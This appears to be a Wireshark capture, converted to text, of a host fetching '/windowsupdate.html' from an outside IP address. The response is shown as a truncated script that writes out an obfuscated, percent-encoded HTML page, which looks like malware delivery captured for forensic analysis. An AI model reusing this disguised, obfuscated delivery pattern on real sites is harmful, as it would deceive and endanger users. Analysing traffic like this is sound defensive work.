 tcp.stream eq 3
No. Time Source Destination Protoco Length Leftover Capture Data Info
36 2022-07-04 … 192.168.74.146 77.74.198.52 TCP 66 49895 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
37 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 60 80 → 49895 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
38 2022-07-04 … 192.168.74.146 77.74.198.52 TCP 54 49895 → 80 [ACK] Seq=1 Ack=1 Win=65535 Len=0
39 2022-07-04 … 192.168.74.146 77.74.198.52 HTTP 270 GET /windowsupdate.html HTTP/1.1
41 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 60 80 → 49895 [ACK] Seq=1 Ack=217 Win=64240 Len=0
42 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 1514 80 → 49895 [ACK] Seq=1 Ack=217 Win=64240 Len=1460 [TCP segment of a reassembled PDU
43 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 1514 80 → 49895 [ACK] Seq=1461 Ack=217 Win=64240 Len=1460 [TCP segment of a reassembled
44 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 1514 80 → 49895 [ACK] Seq=2921 Ack=217 Win=64240 Len=1460 [TCP segment of a reassembled
45 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 1514 80 → 49895 [ACK] Seq=4381 Ack=217 Win=64240 Len=1460 [TCP segment of a reassembled
46 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 1514 80 → 49895 [PSH, ACK] Seq=5841 Ack=217 Win=64240 Len=1460 [TCP segment of a reassem
47 2022-07-04 … 192.168.74.146 77.74.198.52 TCP 54 49895 → 80 [ACK] Seq=217 Ack=7301 Win=65535 Len=0
48 2022-07-04 … 77.74.198.52 192.168.74.146 HTTP 298 HTTP/1.1 200 OK (text/html)
49 2022-07-04 … 192.168.74.146 77.74.198.52 TCP 54 49895 → 80 [ACK] Seq=217 Ack=7545 Win=65535 Len=0
50 2022-07-04 … 192.168.74.146 77.74.198.52 HTTP 293 HEAD /windowsupdate.html HTTP/1.1
51 2022-07-04 … 77.74.198.52 192.168.74.146 TCP 60 80 → 49895 [ACK] Seq=7545 Ack=456 Win=64240 Len=0
52 2022-07-04 … 77.74.198.52 192.168.74.146 HTTP 304 HTTP/1.1 200 OK
Internet Protocol Version 4, Src: 77.74.198.52, Dst: 192.168.74.146
Transmission Control Protocol, Src Port: 80, Dst Port: 49895, Seq: 7301, Ack: 217, Len: 244
[6 Reassembled TCP Segments (7544 bytes): #42(1460), #43(1460), #44(1460), #45(1460), #46(1460), #48(244)]
Hypertext Transfer Protocol
Line-based text data: text/html (5 lines)
<script language="javascript">\n
<!--\n
[truncated]document.write(decodeURIComponent('%3C%21%64%6F%63%74%79%70%65%20%68%74%6D%6C%3E%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%0A%3C%68%65%61%64%3E%0A%3C%74%69%74%6C%65%3E%…
//-->\n
</script>\n